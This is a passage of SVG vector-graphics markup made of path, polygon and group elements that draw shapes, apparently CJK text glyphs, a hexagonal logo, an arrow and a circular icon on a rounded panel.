    <path class="fil3" d="M921.84 202.77c0,-0.95 0.77,-1.72 1.72,-1.72 0.95,0 1.72,0.77 1.72,1.72 0,0.95 -0.77,1.72 -1.72,1.72 -0.95,0 -1.72,-0.77 -1.72,-1.72z"/>
    <path class="fil3" d="M921.84 194.29c0,-0.95 0.77,-1.72 1.72,-1.72 0.95,0 1.72,0.77 1.72,1.72 0,0.95 -0.77,1.72 -1.72,1.72 -0.95,0 -1.72,-0.77 -1.72,-1.72z"/>
   </g>
   <g>
    <path class="fil0" d="M899.99 298.21l0 -6.18 8.97 0 0 6.18 -8.97 0zm1.03 -5.2l0 4.27 6.91 0 0 -4.27 -6.91 0zm-1.73 10.02c-0.03,-0.03 -0.09,-0.12 -0.19,-0.25 -0.27,-0.26 -0.46,-0.44 -0.59,-0.54 1.37,-0.95 2.68,-2.08 3.92,-3.38l0.84 0.68c-1.18,1.21 -2.5,2.37 -3.98,3.49zm10.16 -0.05c-1.14,-1.05 -2.47,-2.19 -3.97,-3.44l0.78 -0.68c0.69,0.59 1.64,1.39 2.85,2.4 0.52,0.43 0.92,0.74 1.18,0.93l-0.84 0.79zm5.01 -2.99l0 -0.84 4.32 0c0.13,-0.68 0.2,-1.73 0.2,-3.14l0.93 0c0,1.38 -0.07,2.42 -0.2,3.14l3.09 0 0 0.84 -3.29 0c0,0.03 -0.01,0.08 -0.04,0.14 -0.04,0.1 -0.07,0.17 -0.1,0.2 1.14,0.59 2.27,1.16 3.38,1.72l-0.58 0.88c-0.92,-0.62 -2,-1.24 -3.24,-1.86 -0.63,0.68 -1.98,1.37 -4.08,2.06 -0.03,-0.03 -0.06,-0.12 -0.1,-0.25 -0.06,-0.13 -0.19,-0.36 -0.39,-0.68 2.42,-0.56 3.8,-1.3 4.12,-2.21l-4.02 0zm0.49 -6.59l0 -0.83 3.19 0 0 -1.28 0.93 0 0 1.28 3.34 0 0 0.83 -3.34 0 0 1.28 3.59 0 0 0.79 -0.35 1.62c-0.03,0 -0.06,0 -0.09,0 -0.3,-0.07 -0.56,-0.1 -0.79,-0.1l0.39 -1.52 -7.31 0 0 -0.79 3.63 0 0 -1.28 -3.19 0zm-2.35 9.24l-0.6 -0.74c0.23,-0.19 0.35,-0.46 0.35,-0.79l0 -4.76 -1.28 0 0 -0.88 2.21 0 0 5.6 1.33 -0.94c0.03,0.1 0.05,0.27 0.05,0.49 0.03,0.23 0.04,0.41 0.04,0.54 -0.55,0.3 -1.07,0.63 -1.57,0.99 -0.06,0.06 -0.16,0.16 -0.29,0.29 -0.13,0.1 -0.21,0.16 -0.24,0.2zm0.68 -8.54c-0.52,-0.69 -1.08,-1.35 -1.67,-1.97l0.79 -0.54c0.46,0.49 0.6,0.66 0.44,0.49 0.59,0.66 1.01,1.11 1.28,1.38l-0.84 0.64zm3.73 4.76c-0.49,-0.3 -1.23,-0.66 -2.21,-1.08l0.4 -0.54c0.75,0.26 1.48,0.58 2.21,0.98l-0.4 0.64zm0.83 -1.43c-0.58,-0.36 -1.29,-0.68 -2.1,-0.98l0.34 -0.59c0.33,0.13 0.8,0.33 1.42,0.59 0.33,0.16 0.58,0.28 0.74,0.34l-0.4 0.64zm6.33 5.55l0 -5.7 6.49 0 0 5.7 -0.89 0 0 -0.69 -4.72 0 0 0.69 -0.88 0zm0.54 -6.58l0 -2.85 5.46 0 0 2.85 -5.46 0zm7.37 6.53c-0.03,-0.13 -0.06,-0.31 -0.1,-0.54 -0.06,-0.16 -0.09,-0.3 -0.09,-0.39 0.49,0 0.91,0 1.27,0 0.56,0.03 0.82,-0.2 0.79,-0.69l0 -9.91 0.88 0 0 10.06c0.03,0.95 -0.41,1.42 -1.33,1.42 -0.29,0.03 -0.76,0.05 -1.42,0.05zm-0.35 -2.7l0 -7.56 0.84 0 0 7.56 -0.84 0zm-7.8 -7.56l0 -0.74 6.97 0 0 0.74 -6.97 0zm1.67 1.62l0 1.37 3.68 0 0 -1.37 -3.68 0zm2.26 5.89l0 1.42 1.91 0 0 -1.42 -1.91 0zm-2.81 0l0 1.42 1.92 0 0 -1.42 -1.92 0zm4.72 -2.16l-1.91 0 0 1.48 1.91 0 0 -1.48zm-4.72 0l0 1.48 1.92 0 0 -1.48 -1.92 0zm11.64 -3.73l0 -0.93 4.96 0 0 -2.06 0.98 0 0 2.06 4.96 0 0 0.93 -4.37 0c1.08,2.36 2.7,4.19 4.86,5.49 -0.3,0.43 -0.49,0.76 -0.59,0.98 -2.29,-1.6 -3.91,-3.57 -4.86,-5.93l0 5.05 2.65 0 0 0.88 -2.65 0 0 2.26 -0.98 0 0 -2.26 -2.75 0 0 -0.88 2.75 0 0 -5c-1.05,2.52 -2.67,4.54 -4.86,6.08 -0.16,-0.36 -0.36,-0.67 -0.59,-0.93 2.19,-1.47 3.8,-3.38 4.81,-5.74l-4.32 0z"/>
    <path class="fil1" d="M946.95 256.57l-9.45 -5.42 0 -11.48c0,-2.03 -1.37,-4.41 -3.13,-5.41l-7.71 -4.43c-1.77,-1.02 -4.45,-1.02 -6.23,0l-7.71 4.43c-1.75,1 -3.12,3.38 -3.12,5.41l0 11.48 -9.42 5.4c-1.75,1.01 -3.13,3.38 -3.13,5.41l0 9.5c0,2.03 1.38,4.4 3.13,5.41l7.71 4.43c0.89,0.51 2,0.76 3.12,0.76 1.11,0 2.22,-0.25 3.11,-0.76l9.42 -5.41 9.46 5.43c0.89,0.51 2.01,0.76 3.12,0.76 1.11,0 2.23,-0.25 3.11,-0.76l7.72 -4.43c1.75,-1 3.12,-3.38 3.12,-5.41l0 -9.5c0,-2.02 -1.37,-4.4 -3.12,-5.41zm-23.38 17.7l0 0 -0.05 -0.09 0.1 0 -0.05 0.09zm-9.46 -37.58l0 0 7.71 -4.43c0.9,-0.52 2.55,-0.52 3.46,0l7.71 4.43c0.9,0.52 1.72,1.94 1.72,2.98l0 12.18 -9.1 5.22c-0.02,0.02 -0.05,0.02 -0.08,0.04 -0.5,-0.51 -1.2,-0.83 -1.97,-0.83 -0.78,-0.01 -1.49,0.31 -2,0.83l-0.02 0c-0.02,-0.02 -0.04,-0.04 -0.07,-0.05l-9.08 -5.22 0 -12.17c0,-1.04 0.82,-2.46 1.72,-2.98zm-1.37 42.17l0 0c-0.91,0.52 -2.56,0.52 -3.46,0l-7.72 -4.42c-0.9,-0.52 -1.72,-1.94 -1.72,-2.98l0 -9.5c0,-1.04 0.82,-2.46 1.72,-2.98l10.14 -5.81 -0.07 -0.13 9.14 5.25c0.03,0.02 0.07,0.03 0.1,0.05 -0.06,0.23 -0.11,0.47 -0.11,0.73 -0.01,1.3 0.88,2.39 2.08,2.71 0.01,0.02 0.01,0.05 0.01,0.08l0 0.02 0 11.18 -10.11 5.8zm34.54 -7.38l0 0c0,1.04 -0.82,2.46 -1.72,2.98l-7.71 4.43c-0.91,0.52 -2.56,0.52 -3.46,0l-10.14 -5.82 0 0.01 0 -11.2c0,-0.03 0,-0.07 0.01,-0.1 1.19,-0.32 2.07,-1.4 2.08,-2.69 0,-0.26 -0.04,-0.5 -0.11,-0.74 0.03,-0.01 0.06,-0.04 0.09,-0.06l9.21 -5.29 -0.1 0.19 10.13 5.82c0.9,0.51 1.72,1.93 1.72,2.97l0 9.5z"/>
   </g>
   <g>
    <path class="fil1" d="M848.82 196.2l0 6.57 -0.89 0 0 -6.57 0.44 -0.44 0.45 0.44zm-0.89 0l0 -0.44 0.44 0 -0.44 0.44zm38.98 0.45l-38.54 0 0 -0.89 38.54 0 0 0.89zm5.16 -0.45l-5.45 2.73 0 -5.45 5.45 2.72z"/>
   </g>
   <g>
    <path class="fil2 str0" d="M0.45 301.58l0 -295c0,-3.37 2.76,-6.13 6.13,-6.13l76.99 0c3.37,0 6.13,2.76 6.13,6.13l0 295c0,3.37 -2.76,6.13 -6.13,6.13l-76.99 0c-3.37,0 -6.13,-2.76 -6.13,-6.13z"/>
    <path class="fil0" d="M13.45 21.45c-0.07,-0.04 -0.16,-0.07 -0.3,-0.1 -0.29,-0.1 -0.49,-0.16 -0.58,-0.2 0.32,-1.01 0.55,-2.39 0.68,-4.12l0.93 0.1c-0.03,0.52 -0.09,1.03 -0.19,1.52l0.83 0 0 -2.7 1.23 0 0 2.7 0.98 0 0 0.93c0.72,-1.07 1.28,-2.29 1.67,-3.63l1.23 0.3c-0.07,0.19 -0.2,0.51 -0.4,0.93 -0.09,0.26 -0.18,0.46 -0.24,0.59l4.86 0c-0.03,1.08 -0.08,2.81 -0.15,5.2 -0.06,1.18 -0.1,1.95 -0.1,2.31 0.04,1.34 -0.62,2.03 -1.96,2.06 -0.13,0 -0.38,0 -0.74,0 -0.39,0.03 -0.68,0.05 -0.88,0.05 0,-0.06 -0.02,-0.18 -0.05,-0.34 -0.1,-0.46 -0.18,-0.76 -0.25,-0.89 0.56,0.03 1.07,0.05 1.53,0.05 0.75,0.03 1.13,-0.36 1.13,-1.18 0.13,-2.19 0.21,-4.2 0.24,-6.03l-0.78 0c-0.17,4.09 -1.51,6.92 -4.03,8.49 -0.26,-0.33 -0.59,-0.66 -0.98,-0.98 2.49,-1.54 3.86,-4.05 4.12,-7.51l-0.88 0c-0.3,2.45 -1.28,4.41 -2.95,5.89 -0.29,-0.36 -0.6,-0.67 -0.93,-0.94 1.61,-1.24 2.6,-2.89 3,-4.95l-0.79 0c-0.36,0.75 -0.77,1.41 -1.23,2.01 -0.36,-0.36 -0.65,-0.64 -0.88,-0.84l0.25 -0.34 -0.79 0 0 2.25 1.03 -0.24c0,0.59 0.02,1.01 0.05,1.28 -0.39,0.09 -0.75,0.19 -1.08,0.29l0 4.22 -1.23 0 0 -3.93c-0.62,0.2 -1.29,0.41 -2.01,0.64l-0.15 -1.42c0.69,-0.16 1.41,-0.34 2.16,-0.54l0 -2.55 -0.98 0c-0.03,0.16 -0.1,0.41 -0.19,0.73 -0.07,0.43 -0.14,0.72 -0.2,0.89zm12.53 -3.68l0 -1.08 5 0 0 1.08 -0.64 0 0 6.53 0.89 -0.15c0,0.42 0,0.8 0,1.13l-0.89 0.14 0 2.21 -1.08 0 0 -2.01c-1.34,0.26 -2.42,0.47 -3.24,0.64l-0.14 -1.23 0.73 -0.1 0 -7.16 -0.63 0zm5.3 1.87l0 -1.13 3.04 0c0.56,-0.88 1.03,-1.72 1.42,-2.5l1.18 0.44c-0.39,0.69 -0.82,1.37 -1.28,2.06l1.67 0 0 1.13 -2.5 0 0 1.57c0,0.1 0,0.21 0,0.34l2.89 0 0 1.18 -2.84 0c0.39,1.7 1.37,2.91 2.94,3.63 -0.06,0.17 -0.18,0.38 -0.34,0.64 -0.16,0.26 -0.3,0.46 -0.39,0.59 -1.51,-0.95 -2.47,-2.11 -2.9,-3.49 -0.26,1.25 -1.19,2.44 -2.8,3.59 -0.26,-0.3 -0.55,-0.67 -0.88,-1.13 1.77,-0.98 2.75,-2.26 2.94,-3.83l-2.5 0 0 -1.18 2.6 0c0,0 0,-0.03 0,-0.1l0 -1.81 -2.25 0zm1.52 -1.23c-0.4,-0.66 -0.8,-1.29 -1.23,-1.92l1.03 -0.49c0.26,0.36 0.69,0.98 1.28,1.87l-1.08 0.54zm-5.06 6.33l1.52 -0.25 0 -1.57 -1.52 0 0 1.82zm0 -6.97l0 1.62 1.52 0 0 -1.62 -1.52 0zm0 2.6l0 1.57 1.52 0 0 -1.57 -1.52 0zm20.13 -1.77l0.98 0.49c-0.42,1.02 -0.88,2.05 -1.37,3.09 0.49,0.89 0.95,1.79 1.37,2.7l-0.98 0.64 -0.98 -2.01c-0.1,0.16 -0.23,0.42 -0.39,0.78 -0.13,0.26 -0.38,0.76 -0.74,1.48l-1.08 -0.64c0.07,-0.1 0.13,-0.23 0.2,-0.4 0.09,-0.16 0.16,-0.27 0.19,-0.34l-1.03 0.54 -0.69 -1.52c-0.16,0.29 -0.4,0.74 -0.73,1.32 -0.23,0.46 -0.41,0.81 -0.54,1.04l-0.94 -0.69 0 2.45 -1.32 0 0 -10.99 10.56 0 0 9.23c0.03,1.14 -0.5,1.71 -1.58,1.71 -0.42,0.04 -1.06,0.05 -1.91,0.05 -0.07,-0.39 -0.15,-0.82 -0.25,-1.27 0.4,0.03 0.92,0.05 1.57,0.05 0.63,0.03 0.92,-0.23 0.89,-0.79l0 -7.75 -7.96 0 0 7.31c0.07,-0.13 0.2,-0.36 0.4,-0.69 0.52,-0.95 0.93,-1.7 1.23,-2.26 -0.53,-1.08 -1.02,-2.07 -1.48,-2.99l0.99 -0.54 1.12 2.21c0.4,-0.75 0.74,-1.49 1.03,-2.21l0.89 0.44 0.39 -0.24c0.17,0.29 0.41,0.73 0.74,1.32 0.16,0.36 0.29,0.62 0.39,0.79 0.36,-0.79 0.7,-1.56 1.03,-2.31zm-1.66 3.59c-0.4,-0.79 -0.79,-1.54 -1.18,-2.26 -0.3,0.72 -0.64,1.42 -1.03,2.11l1.13 2.26c0.09,-0.2 0.24,-0.48 0.44,-0.84 0.29,-0.55 0.5,-0.98 0.64,-1.27zm17.77 0.78c-1.5,-0.39 -2.65,-0.84 -3.43,-1.33 -0.82,0.49 -2.05,0.98 -3.69,1.48 -0.13,-0.4 -0.29,-0.79 -0.49,-1.18 1.25,-0.26 2.3,-0.62 3.15,-1.08 -0.49,-0.46 -0.94,-1 -1.33,-1.62 -0.26,0.36 -0.59,0.74 -0.98,1.13l-0.44 -0.89c-0.82,1.28 -1.64,2.46 -2.46,3.54l2.06 -0.2c0,0.03 0,0.07 0,0.1 -0.06,0.29 -0.09,0.64 -0.09,1.03 -1.48,0.13 -2.56,0.24 -3.24,0.34l-0.39 -1.08c0,0 0.01,-0.01 0.04,-0.05 0.33,-0.26 0.58,-0.5 0.74,-0.73 0.16,-0.23 0.39,-0.57 0.69,-1.03 0.16,-0.26 0.29,-0.46 0.39,-0.59 -0.65,0.03 -1.24,0.08 -1.77,0.15l-0.34 -1.08c0.26,-0.23 0.46,-0.49 0.59,-0.79 0.62,-1.05 1.18,-2.13 1.67,-3.24l1.27 0.44c-0.23,0.36 -0.54,0.89 -0.93,1.57 -0.52,0.89 -0.92,1.53 -1.18,1.92l1.38 -0.05c0.06,-0.1 0.14,-0.25 0.24,-0.44 0.2,-0.33 0.35,-0.56 0.44,-0.69l0.98 0.49c0.96,-1.01 1.63,-2.08 2.02,-3.19l1.32 0.2c-0.19,0.33 -0.37,0.67 -0.54,1.03l4.03 0 0 1.13c-0.69,1.21 -1.38,2.08 -2.06,2.6 0.75,0.42 1.67,0.73 2.74,0.93 -0.03,0.03 -0.06,0.1 -0.09,0.2 -0.13,0.39 -0.23,0.72 -0.3,0.98zm-0.98 4.62c-2.65,-0.69 -4.63,-1.13 -5.94,-1.33l0.4 -1.18c0.81,0.17 2.12,0.46 3.92,0.89 0.89,0.19 1.54,0.33 1.96,0.39l-0.34 1.23zm-0.49 -2.56c-1.15,-0.36 -2.55,-0.72 -4.22,-1.08l0.34 -1.12c0.79,0.16 1.83,0.39 3.14,0.68 0.5,0.13 0.87,0.23 1.13,0.3l-0.39 1.22zm-9.86 1.97l-0.2 -1.13c0.78,-0.1 2.13,-0.28 4.02,-0.54 -0.03,0.39 -0.05,0.77 -0.05,1.13 -1.34,0.16 -2.6,0.34 -3.77,0.54zm9.62 -8.74l-3.29 0c-0.04,0 -0.05,0 -0.05,0 0.46,0.78 0.99,1.44 1.62,1.96 0.72,-0.56 1.29,-1.21 1.72,-1.96zm7.81 3.04l0 -1.08 7.5 0 0 1.08 -3.38 0 -0.25 1.03 3.19 0 0 3.93c0.03,0.85 -0.36,1.29 -1.18,1.32 -0.29,0 -0.65,0 -1.08,0 -0.03,-0.2 -0.08,-0.42 -0.14,-0.69l-0.59 0 0 -3.48 -0.93 0 0 3.58 -0.98 0 0 -3.58 -0.93 0 0 4.22 -1.08 0 0 -5.3 2.5 0 0.19 -1.03 -2.84 0zm0.39 -2.06l0 -2.7 1.13 0 0 1.62 1.52 0 0 -2.21 1.18 0 0 2.21 1.47 0 0 -1.62 1.18 0 0 2.7 -6.48 0zm-4.61 7.37l-0.2 -1.18 1.96 -0.3c0.4,-1.8 0.72,-3.53 0.99,-5.2l1.08 0.2c-0.07,0.23 -0.15,0.6 -0.25,1.12 -0.39,1.61 -0.67,2.85 -0.83,3.74 0.39,-0.04 0.78,-0.1 1.17,-0.2 0,0.16 -0.01,0.38 -0.05,0.64 0,0.23 0,0.41 0,0.54 -0.68,0.13 -1.73,0.29 -3.14,0.49 -0.32,0.06 -0.57,0.11 -0.73,0.15zm-0.05 -7.32l0 -1.13 3.97 0 0 1.13 -3.97 0zm0.88 5.11c-0.06,-0.49 -0.18,-1.2 -0.34,-2.11 -0.16,-0.92 -0.3,-1.62 -0.4,-2.11l0.99 -0.15c0.13,0.72 0.31,1.73 0.54,3.04 0.1,0.49 0.16,0.87 0.19,1.13l-0.98 0.2zm9.42 -0.99l-0.98 0 0 3.09c0.16,0 0.29,0 0.39,0 0.43,0 0.62,-0.15 0.59,-0.44l0 -2.65zm-8.58 -5.34c-0.04,-0.1 -0.09,-0.25 -0.15,-0.45 -0.1,-0.29 -0.26,-0.77 -0.49,-1.42l1.18 -0.25c0.22,0.59 0.44,1.2 0.63,1.82l-1.17 0.3z"/>
    <g>
     <path class="fil0" d="M30.6 111.64l0 -0.88 2.26 0c0.06,-0.2 0.12,-0.48 0.19,-0.83 0.1,-0.4 0.17,-0.68 0.2,-0.84l1.03 0.1c-0.1,0.49 -0.23,1.01 -0.39,1.57l4.17 0 0 0.88 -4.42 0 -0.44 1.62 5.3 0 0 0.83 -5.55 0c-0.13,0.56 -0.29,1.08 -0.49,1.57l5.3 0 0 0.93 -2.65 2.6 1.67 0.79 -0.59 0.83c-1.14,-0.65 -2.58,-1.4 -4.32,-2.26 -0.46,-0.23 -0.8,-0.41 -1.03,-0.54l0.49 -0.78c0.33,0.16 0.82,0.41 1.47,0.73 0.63,0.33 1.1,0.58 1.43,0.74l2.3 -2.21 -5.1 0 0 -0.88c0.03,-0.13 0.1,-0.34 0.2,-0.64 0.13,-0.39 0.23,-0.68 0.29,-0.88l-1.91 0 0 -0.83 2.16 0 0.44 -1.62 -2.01 0zm-3.69 4.36c-0.1,-0.45 -0.21,-0.85 -0.34,-1.17 1.11,-1.64 1.96,-3.55 2.55,-5.74l0.98 0.24c-0.26,0.88 -0.57,1.75 -0.93,2.6l0 8.79 -0.93 0 0 -6.83c-0.43,0.79 -0.87,1.49 -1.33,2.11zm13.21 1.38c-0.17,-0.16 -0.41,-0.34 -0.74,-0.54 0.79,-1.07 1.15,-2.48 1.08,-4.22l0 -2.06 5.99 0c0,-0.13 0,-0.34 0,-0.63 -0.03,-0.4 -0.04,-0.69 -0.04,-0.89l0.93 0c0,0.59 0.01,1.1 0.05,1.52l1.76 0c-0.35,-0.36 -0.7,-0.67 -1.03,-0.93l0.59 -0.49c0.13,0.1 0.33,0.26 0.59,0.49 0.3,0.26 0.49,0.44 0.59,0.54l-0.54 0.39 1.62 0 0 0.79 -3.53 0c0.13,1.24 0.32,2.24 0.58,2.99 0.5,-0.62 0.97,-1.39 1.43,-2.3l0.78 0.39c-0.55,1.11 -1.17,2.06 -1.86,2.84 0.36,0.66 0.7,0.98 1.03,0.98 0.26,0 0.46,-0.18 0.59,-0.53 0.1,-0.24 0.2,-0.61 0.29,-1.13 0.04,-0.1 0.05,-0.17 0.05,-0.2 0.23,0.1 0.49,0.2 0.79,0.29 0,0.04 -0.02,0.1 -0.05,0.2 -0.1,0.52 -0.2,0.9 -0.3,1.13 -0.26,0.78 -0.72,1.16 -1.37,1.13 -0.65,0 -1.21,-0.39 -1.67,-1.18 -0.42,0.39 -0.9,0.79 -1.42,1.18l-0.54 -0.74 0 0.05 -3.64 0 0 -2.66 3.63 0 0 2.55c0.04,-0.03 0.08,-0.06 0.15,-0.09 0.49,-0.37 0.97,-0.76 1.42,-1.18 -0.39,-0.85 -0.65,-2.09 -0.78,-3.72l-5.21 0 0 1.27c0.07,1.97 -0.34,3.55 -1.22,4.76zm3.63 3.15c-1.11,0.03 -1.65,-0.48 -1.62,-1.53l0 -1.62 0.98 0 0 1.43c-0.06,0.62 0.28,0.9 1.04,0.83l1.96 0c0.75,0.04 1.16,-0.16 1.23,-0.59 0,-0.06 0.01,-0.16 0.04,-0.29 0.1,-0.33 0.17,-0.61 0.2,-0.84l0.88 0.35c-0.09,0.46 -0.19,0.81 -0.29,1.08 -0.16,0.82 -0.75,1.21 -1.77,1.18l-2.65 0zm-1.87 -7.62l0 -0.74 4.13 0 0 0.74 -4.13 0zm-1.81 7.22l-0.88 -0.44c0.45,-0.66 0.88,-1.43 1.27,-2.31l0.84 0.34c-0.27,0.59 -0.67,1.39 -1.23,2.41zm2.9 -5.65l0 1.28 1.96 0 0 -1.28 -1.96 0zm7.26 5.45c-0.1,-0.16 -0.26,-0.39 -0.49,-0.69 -0.39,-0.58 -0.71,-1.04 -0.93,-1.37l0.78 -0.44c0.2,0.29 0.49,0.72 0.88,1.27 0.3,0.36 0.49,0.61 0.59,0.74l-0.83 0.49zm-4.81 -1.13c-0.3,-0.39 -0.72,-0.9 -1.28,-1.52l0.74 -0.49c0.39,0.39 0.83,0.88 1.33,1.47l-0.79 0.54zm6.67 -4.17l0 -0.79 4.91 0c0.04,-0.13 0.07,-0.33 0.1,-0.59 0.03,-0.13 0.05,-0.23 0.05,-0.29l0.98 0c-0.03,0.33 -0.08,0.62 -0.15,0.88l2.16 0c-0.03,-0.06 -0.08,-0.16 -0.14,-0.29 -0.1,-0.2 -0.18,-0.35 -0.25,-0.44l0.88 -0.2c0.14,0.26 0.3,0.57 0.5,0.93l2.2 0 0 0.79 -4.76 0c0.69,0.91 2.36,1.39 5.01,1.42 -0.03,0.07 -0.08,0.16 -0.15,0.3 -0.1,0.26 -0.16,0.44 -0.2,0.54 -3.07,-0.17 -4.94,-0.89 -5.59,-2.17 -0.33,1.09 -2.17,1.84 -5.55,2.26 -0.06,-0.13 -0.14,-0.34 -0.24,-0.63 -0.03,-0.1 -0.07,-0.17 -0.1,-0.2 2.94,-0.3 4.6,-0.8 4.96,-1.52l-4.62 0zm9.62 6.14l0 -0.59 -2.5 0 0 0.54 -0.88 0 0 -3.64 4.26 0 0 3.69 -0.88 0zm-8.97 0l0 -3.69 4.21 0 0 3.64 -0.88 0 0 -0.54 -2.45 0 0 0.59 -0.88 0zm5.59 -8l0 -3.1 4.26 0 0 3.1 -4.26 0zm-5.64 0l0 -3.1 4.21 0 0 3.1 -4.21 0zm6.52 5.1l0 1.57 2.5 0 0 -1.57 -2.5 0zm-5.59 0l0 1.57 2.45 0 0 -1.57 -2.45 0zm5.59 -7.46l0 1.62 2.5 0 0 -1.62 -2.5 0zm-5.64 0l0 1.62 2.45 0 0 -1.62 -2.45 0z"/>
     <g>
      <path class="fil1" d="M45.07 50.96l0 0c-14.58,0 -26.51,11.93 -26.51,26.51 0,14.58 11.93,26.51 26.51,26.51 14.58,0 26.51,-11.93 26.51,-26.51 0,-14.58 -11.93,-26.51 -26.51,-26.51zm0 50.61l0 0c-13.25,0 -24.1,-10.85 -24.1,-24.1 0,-13.26 10.85,-24.1 24.1,-24.1 13.26,0 24.1,10.84 24.1,24.1 0,13.25 -10.84,24.1 -24.1,24.1z"/>
      <g>
       <path class="fil1" d="M50.01 68.33l-9.87 0c-3,0 -5.43,2.43 -5.43,5.42l0 0.01 0 5.2 1.21 0 0 -5.2 0 -0.01c0,-2.32 1.89,-4.21 4.22,-4.21l9.87 0c2.33,0 4.22,1.89 4.22,4.21l0 0.01 0 5.2 1.2 0 0 -5.2 0 -0.01c0,-2.99 -2.43,-5.42 -5.42,-5.42z"/>
       <polygon class="fil1" points="30.38,79.99 59.77,79.99 59.77,78.78 30.38,78.78 "/>
       <g>
        <polygon class="fil1" points="36.65,79.26 36.65,86.6 37.85,86.6 37.85,79.26 "/>
        <polygon class="fil1" points="44.47,79.26 44.47,86.6 45.68,86.6 45.68,79.26 "/>
        <polygon class="fil1" points="52.29,79.26 52.29,86.6 53.5,86.6 53.5,79.26 "/>
       </g>
      </g>
     </g>
    </g>
    <g>
     <path class="fil0" d="M22.13 202.15l0 -5.35 8.39 0 0 5.35 -0.98 0 0 -0.54 -6.43 0 0 0.54 -0.98 0zm4.96 -6.29l0 -4.56 4.46 0 0 4.56 -4.46 0zm-5.99 -2.59c-0.03,-0.03 -0.1,-0.1 -0.2,-0.2 -0.06,-0.09 -0.21,-0.24 -0.44,-0.44 0.79,-0.65 1.33,-1.42 1.62,-2.31l0.88 0.1c-0.13,0.33 -0.29,0.67 -0.49,1.03l3.68 0 0 0.74 -1.81 0c0,0.39 -0.04,0.83 -0.1,1.32l2.26 0 0 0.79 -2.51 0c0.3,0.16 0.71,0.43 1.23,0.78 0.56,0.33 0.97,0.6 1.23,0.79l-0.54 0.74c-0.36,-0.3 -0.85,-0.66 -1.48,-1.08 -0.32,-0.23 -0.57,-0.41 -0.73,-0.54 -0.36,0.75 -1.28,1.47 -2.75,2.16 -0.16,-0.26 -0.34,-0.53 -0.54,-0.79 1.54,-0.59 2.42,-1.28 2.65,-2.06l-2.55 0 0 -0.79 2.8 0c0.06,-0.39 0.09,-0.83 0.09,-1.32l-1.42 0c-0.23,0.33 -0.52,0.69 -0.88,1.08zm2.01 4.37l0 1.26 6.43 0 0 -1.26 -6.43 0zm0 2l0 1.19 6.43 0 0 -1.19 -6.43 0zm4.91 -7.51l0 2.9 2.65 0 0 -2.9 -2.65 0zm5.54 9.92l0 -6.97 4.87 0 0 5.64c0.03,0.78 -0.36,1.2 -1.18,1.23 -0.36,0 -0.79,0 -1.28,0 -0.03,-0.3 -0.08,-0.57 -0.14,-0.84 0.36,0 0.72,0 1.08,0 0.45,0 0.67,-0.14 0.63,-0.44l0 -1.03 -3.1 0 0 2.41 -0.88 0zm7.65 -0.19c-1.01,0.03 -1.5,-0.44 -1.47,-1.43l0 -3.97 0.94 0 0 1.86c1.27,-0.49 2.4,-1.01 3.38,-1.57l0.54 0.74c-1.5,0.78 -2.81,1.37 -3.92,1.77l0 1.03c0,0.49 0.27,0.73 0.83,0.73l1.23 0c0.59,0 0.9,-0.19 0.93,-0.59 0.07,-0.39 0.11,-0.83 0.15,-1.32 0.36,0.16 0.65,0.26 0.88,0.29 -0.03,0.33 -0.08,0.72 -0.15,1.18 -0.03,0.1 -0.05,0.15 -0.05,0.15 -0.16,0.78 -0.7,1.16 -1.62,1.13l-1.67 0zm0.05 -6.1c-1.04,0.04 -1.55,-0.46 -1.52,-1.47l0 -3.83 0.94 0 0 2.06c1.17,-0.42 2.24,-0.93 3.19,-1.52l0.54 0.79c-1.38,0.69 -2.62,1.24 -3.73,1.67l0 0.68c-0.04,0.56 0.24,0.82 0.83,0.79l1.23 0c0.52,0 0.83,-0.23 0.93,-0.69 0.07,-0.42 0.11,-0.85 0.15,-1.27 0.16,0.03 0.36,0.09 0.59,0.19 0.13,0.04 0.22,0.07 0.29,0.1 -0.07,0.52 -0.15,0.97 -0.25,1.33 -0.13,0.78 -0.65,1.17 -1.57,1.17l-1.62 0zm-2.64 -1.17l-0.54 -0.69c-1.37,0.03 -2.67,0.1 -3.88,0.2 -0.19,0 -0.49,0.03 -0.88,0.1 0.26,-0.07 0.23,-0.07 -0.1,0l-0.34 -0.84c0.29,-0.19 0.55,-0.41 0.78,-0.64 0.69,-0.75 1.33,-1.55 1.92,-2.4l0.93 0.34c-0.72,0.92 -1.47,1.79 -2.26,2.6 0.46,-0.03 1.21,-0.06 2.26,-0.09 0.42,-0.04 0.74,-0.05 0.93,-0.05 -0.29,-0.4 -0.6,-0.77 -0.93,-1.13l0.69 -0.44c0.39,0.42 0.98,1.08 1.76,1.96 0.2,0.23 0.35,0.39 0.45,0.49l-0.79 0.59zm-4.18 1.28l0 1.12 3.1 0 0 -1.12 -3.1 0zm0 1.86l0 1.17 3.1 0 0 -1.17 -3.1 0zm12.96 -3.09l0 -0.79 8.05 0 0 0.79 -3.38 0c-0.4,0.29 -0.77,0.56 -1.13,0.78 0.03,0.07 0.1,0.15 0.19,0.25 0.43,0.56 0.71,1 0.84,1.32 1.18,-0.49 2.4,-1.09 3.68,-1.81l0.54 0.78c-0.49,0.23 -1.23,0.59 -2.21,1.08 0.59,1.7 1.69,2.85 3.29,3.44 -0.03,0.03 -0.06,0.08 -0.1,0.15 -0.13,0.13 -0.31,0.34 -0.54,0.64 -1.76,-0.79 -2.91,-2.08 -3.43,-3.88l-0.89 0.39c0.23,0.62 0.35,1.28 0.35,1.96 0.03,1.51 -0.59,2.26 -1.87,2.26 -0.46,0 -0.98,0 -1.57,0 -0.03,-0.16 -0.1,-0.39 -0.19,-0.69 -0.04,-0.09 -0.05,-0.18 -0.05,-0.24 0.45,0.03 0.96,0.05 1.52,0.05 0.85,0.06 1.24,-0.39 1.17,-1.38 0.04,-0.29 0,-0.62 -0.09,-0.98 -1.38,1.31 -3.23,2.33 -5.55,3.04 -0.13,-0.29 -0.29,-0.58 -0.49,-0.88 2.32,-0.55 4.25,-1.55 5.79,-2.99 -0.1,-0.26 -0.21,-0.51 -0.34,-0.74 -1.38,1.05 -3,1.88 -4.86,2.51 -0.13,-0.36 -0.28,-0.66 -0.44,-0.89 1.86,-0.46 3.5,-1.23 4.91,-2.31 -0.14,-0.19 -0.28,-0.39 -0.45,-0.58 -1.21,0.68 -2.57,1.24 -4.07,1.66 -0.13,-0.29 -0.28,-0.59 -0.44,-0.88 2.06,-0.39 3.74,-1.08 5.05,-2.06l-3.29 0zm-1.51 -0.69l0 -2.11 5.34 0c-0.19,-0.46 -0.39,-0.9 -0.59,-1.33l1.08 -0.19c0.2,0.39 0.4,0.86 0.59,1.42l-0.34 0.1 4.95 0 0 2.11 -0.98 0 0 -1.28 -9.07 0 0 1.28 